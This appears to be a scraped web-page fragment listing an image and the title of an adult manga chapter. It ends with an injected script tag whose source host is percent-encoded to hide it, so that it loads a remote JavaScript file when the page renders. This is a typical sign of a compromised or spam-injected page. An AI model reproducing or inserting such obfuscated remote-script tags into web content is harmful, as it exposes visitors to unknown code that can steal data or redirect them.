 捏造陷阱 -NTR- 6<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>